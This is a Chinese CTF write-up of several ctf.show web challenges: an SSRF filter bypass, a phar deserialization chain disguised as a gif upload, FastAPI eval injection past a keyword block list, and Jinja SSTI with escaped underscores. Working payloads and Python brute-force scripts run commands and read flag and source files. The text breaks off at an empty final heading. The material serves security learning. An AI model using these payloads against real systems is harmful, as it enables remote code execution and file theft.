1024_WEB签到 #签到 1 2 3 error_reporting (0 );highlight_file (__FILE__ );call_user_func ($_GET ['f' ]);
动态函数调用,而且是无参数的函数
一开始没什么头绪,就翻了一下php配置,看到里面有一个function
调用这个函数就能拿到flag了
1024_柏拉图 #SSRF+phar反序列化
口子挺多的,先常规转一圈看看,在index.php中有一个url参数,传入1后有回显
提示很明显了,这里可以绕过,可是这里是干什么的呢?根据url参数来看这里应该是获取其他网站的资源用的,猜测存在SSRF,那我们用file协议读取一下本地的文件,看看能不能获取到源码
file协议被过滤了,用双写去绕过
1 ?url=filefile: //:///var/www/html/index .php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 function curl ($url $ch = curl_init (); curl_setopt ($ch , CURLOPT_URL, $url ); curl_setopt ($ch , CURLOPT_HEADER, 0 ); echo curl_exec ($ch ); curl_close ($ch ); } if (isset ($_GET ['url' ])){ $url = $_GET ['url' ]; $bad = 'file://' ; if (preg_match ('/dict|127|localhost|sftp|Gopherus|http|\.\.\/|flag|[0-9]/is' , $url ,$match )) { die ('难道我不知道你在想什么?除非绕过我?!' ); }else { $url =str_replace ($bad ,"" ,$url ); curl ($url ); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 error_reporting (0 );if (isset ($_FILES ["file" ])){if (($_FILES ["file" ]["type" ]=="image/gif" )&&(substr ($_FILES ["file" ]["name" ], strrpos ($_FILES ["file" ]["name" ], '.' )+1 ))== 'gif' ) { if (file_exists ("upload/" . $_FILES ["file" ]["name" ])){ echo $_FILES ["file" ]["name" ] . " 文件已经存在啦!" ; }else { move_uploaded_file ($_FILES ["file" ]["tmp_name" ],"upload/" .$_FILES ["file" ]["name" ]); echo "文件存储在: " . "upload/" . $_FILES ["file" ]["name" ]; } }else { echo "这个文件我不喜欢,我喜欢一个gif的文件" ; } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 include ('class.php' );function check ($filename if (preg_match ("/^phar|^smtp|^dict|^zip|file|etc|root|filter|\.\.\//i" ,$filename )){ die ("姿势太简单啦,来一点骚的?!" ); }else { return 0 ; } } if (isset ($_GET ['filename' ])){ $file =$_GET ['filename' ]; if (strstr ($file , "flag" ) || check ($file ) || strstr ($file , "php" )) { die ("这么简单的获得不可能吧?!" ); } echo readfile ($file ); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 error_reporting (0 );$file =$_GET ['filename' ];function check ($file if (preg_match ("/\.\.\//i" ,$file )){ die ("你想干什么?!" ); }else { return $file ; } } if (file_exists ("upload/" .$file )){ if (unlink ("upload/" .check ($file ))){ echo "删除" .$file ."成功!" ; }else { echo "删除" .$file ."失败!" ; } }else { echo '要删除的文件不存在!' ; }
一开始以为是打文件上传的后缀名绕过,但是好像这里也打不了上传文件的,看wp发现漏读了文件class.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php error_reporting (0 );class A public $a ; public function __construct ($a { $this ->a = $a ; } public function __destruct ( { echo "THI IS CTFSHOW" .$this ->a; } } class B public $b ; public function __construct ($b { $this ->b = $b ; } public function __toString ( { return ($this ->b)(); } } class C public $c ; public function __construct ($c { $this ->c = $c ; } public function __invoke ( { return eval ($this ->c); } } ?>
readfile.php中过滤的比较死,很多伪协议都不能用,但是能用phar协议,然后结合class.php中的内容,猜测是phar反序列化
php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,例如这个题目中的readfile函数,那我们先看class.php写poc链
1 A::__destruct() ->() ->
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php error_reporting (0 );class A public $a ; } class B public $b ; } class C public $c ; } $a = new A ();$a ->a = new B ();$a ->a->b = new C ();$a ->a->b->c='phpinfo();' ;
然后打包phar文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php error_reporting (0 );class A public $a ; } class B public $b ; } class C public $c ; } $a = new A ();$a ->a = new B ();$a ->a->b = new C ();$a ->a->b->c='phpinfo();' ;$phar = new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER(); ?>" );$phar ->setMetadata ($a );$phar ->addFromString ("1.txt" ,"1" );$phar ->stopBuffering ();?>
运行后将生成的phar文件修改后缀为.gif然后伪造MIME类型并上传
在读取文件的页面下
1 2 if (preg_match ("/^phar|^smtp|^dict|^zip|file|etc|root|filter|\.\.\//i" ,$filename )){ die ("姿势太简单啦,来一点骚的?!" );
禁用了phar前缀,当环境限制了phar不能出现在前面的字符里。可以使用compress.bzip2://和compress.zlib://等绕过
所以我们传参
1 compress.zlib:// phar://u pload/phar.gif
成功反序列化并执行,改一下exp的内容然后拿flag就行
1024_fastapi #SSTI FastAPI是基于python3.6+和标准python类型的一个现代化的,快速的(高性能),构建api的web框架。
页面只有这个,目录扫出来三个路径
1 2 3 [15:04:44] 200 - 974 B - /docs[15:04:53] 200 - 1 KB - /openapi.json [15:04:57] 200 - 767 B - /redoc
访问openapi.json得到OpenAPI 3.0 的自带交互式API文档
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 { "openapi" : "3.0.2" , "info" : { "title" : "FastAPI" , "version" : "0.1.0" }, "paths" : { "/" : { "get" : { "summary" : "Hello" , "operationId" : "hello__get" , "responses" : { "200" : { "description" : "Successful Response" , "content" : { "application/json" : { "schema" : { } } } } } } }, "/cccalccc" : { "post" : { "summary" : "Calc" , "description" : "安全的计算器" , "operationId" : "calc_cccalccc_post" , "requestBody" : { "content" : { "application/x-www-form-urlencoded" : { "schema" : { "$ref " : "#/components/schemas/Body_calc_cccalccc_post" } } }, "required" : true }, "responses" : { "200" : { "description" : "Successful Response" , "content" : { "application/json" : { "schema" : { } } } }, "422" : { "description" : "Validation Error" , "content" : { "application/json" : { "schema" : { "$ref " : "#/components/schemas/HTTPValidationError" } } } } } } } }, "components" : { "schemas" : { "Body_calc_cccalccc_post" : { "title" : "Body_calc_cccalccc_post" , "required" : [ "q" ], "type" : "object" , "properties" : { "q" : { "title" : "Q" , "type" : "string" } } }, "HTTPValidationError" : { "title" : "HTTPValidationError" , "type" : "object" , "properties" : { "detail" : { "title" : "Detail" , "type" : "array" , "items" : { "$ref " : "#/components/schemas/ValidationError" } } } }, "ValidationError" : { "title" : "ValidationError" , "required" : [ "loc" , "msg" , "type" ], "type" : "object" , "properties" : { "loc" : { "title" : "Location" , "type" : "array" , "items" : { "type" : "string" } }, "msg" : { "title" : "Message" , "type" : "string" }, "type" : { "title" : "Error Type" , "type" : "string" } } } } } }
有一个Hello的测试接口和/cccalccc接口,/cccalccc接口是一个安全计算器,里面有一个q参数,了解了一下fastapi得知它具有方便的api文档/redoc和/docs,然后我们访问/docs并进行测试
python的ssti,尝试一下
FastAPI 默认用 JSON 返回,但 type 对象不可 JSON 序列化,需要用str()转化
str() 将结果转为字符串[].__class__ 是 type 对象,str() 会转换为可序列化的字符串 "<class 'list'>",因此能正常返回。
1 2 3 q=str ([].__class__ ) #{"res" :"<class 'list'>" ,"err" :false } q=str ([].__class__ .__base__ .__subclasses__ ()[127 ]) #{"res" :"<class 'os._wrap_close'>" ,"err" :false } q=str ([].__class__ .__base__ .__subclasses__ ()[127 ].__init__ .__globals__ ['popen' ])#{"res" :"hack out!" ,"err" :false }
估计是不让用popen,用字符串拼接绕过一下
1 q=str ('' .__class__ .__base__ .__subclasses__ ()[127 ].__init__ .__globals__ ['po' +'pen' ]('ls ' ).read())#{"res" :"main.py\nstart.sh\n" ,"err" :false }
读一下main.py
1 2 3 4 { "res" : "from typing import Optional\n from fastapi import FastAPI,Form\n import uvicorn\n \n app = FastAPI()\n \n @app.get(\" /\" )\n def hello():\n return {\" hello\" : \" fastapi\" }\n \n @app.post(\" /cccalccc\" ,description=\" 安全的计算器\" )\n def calc(q: Optional[str] = Form(...)):\n try:\n hint = \" flag is in /mnt/f1a9,try to read it\" \n block_list = ['import','open','eval','exec']\n for keyword in block_list:\n if keyword in q:\n return {\" res\" : \" hack out!\" , \" err\" : False}\n return {\" res\" : eval(q), \" err\" : False}\n except:\n return {\" res\" : \" \" , \" err\" : True}\n \n if __name__ == '__main__':\n uvicorn.run(app=app, host=\" 0.0.0.0\" , port=8000, workers=1)\n " , "err" : false }
有个提示
1 hint = \"flag is in /mnt/f1a9,try to read it
读flag就行
1 q=str ('' .__class__ .__base__ .__subclasses__ ()[127 ].__init__ .__globals__ ['po' +'pen' ]('cat /mnt/f1a9' ).read())
1024_hello_world #SSTI
post传一个key=1然后页面变成Hello,1!感觉也是ssti啊,测一下
1 2 key ={{8 *8 }}#Hello,8 *8 !key ={8 *8 }#Hello,{8 *8 }!
估计是过滤了{{}},用{%%}print去进行绕过
1 key ={%print(1 *2 )%}#Hello,2 !
可以确定存在ssti了
但是尝试后发现过滤了很多东西,需要一些绕过姿势。500 Internal Server Error。可以用if语句去测
1 2 3 4 key={%if '' !=1 %}air {%endif%} #500 key={%if "" !=1 %}air {%endif%} #Hello,air ! key={%if "" .__class__!=1 %}air {%endif%}#500 key={%if "" ["\x5f\x5fclass\x5f\x5f" ]!=1 %}air {%endif%}#Hello,air !
下划线用unicode编码去绕过
1 key = {%print("" ["\x 5f\x 5fclass\x 5f\x 5f" ]["\x 5f\x 5fbase\x 5f\x 5f" ]["\x 5f\x 5fsubclasses\x 5f\x 5f" ]())%}
因为bp里比较难找,并没有直接的注入回显,所以我们需要利用自动化脚本去进行爆破。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsurl = "http://44f6bdc3-3899-42b3-8cbf-91151294a663.challenge.ctf.show/" for i in range (1 ,200 ): payload = '{%if []["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fsubclasses\\x5f\\x5f"]()[' +str (i)+']["\\x5f\\x5finit\\x5f\\x5f"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]["\\x5f\\x5fimport\\x5f\\x5f"]("os")!=1%}air{%endif%}' data = { "key" : payload } r = requests.post(url, data) if "air" in r.text: print (i)
运行后输出了64,直接用os模块去打就行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import requestsurl = "http://44f6bdc3-3899-42b3-8cbf-91151294a663.challenge.ctf.show/" cmd="cat /*f*" dic = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{-}' flag = "" for i in range (0 ,50 ): for s in dic: payload = '{%if ""["\\x5f\\x5fclass\\x5f\\x5f"]["\\x5f\\x5fbase\\x5f\\x5f"]["\\x5f\\x5fsubclasses\\x5f\\x5f"]()[64]["\\x5f\\x5finit\\x5f\\x5f"]["\\x5f\\x5fglobals\\x5f\\x5f"]["\\x5f\\x5fbuiltins\\x5f\\x5f"]["\\x5f\\x5fimport\\x5f\\x5f"]("os")["\\x5f\\x5fdict\\x5f\\x5f"]["po"+"pen"]("' + cmd +'")["read"]()[' + str (i) +']=="' + s +'"%}air{%endif%}' data = {"key" : payload} r = requests.post(url, data) if "air" in r.text: print (r.text) flag += s print (flag) if '}' in flag: break print (flag)
1024_图片代理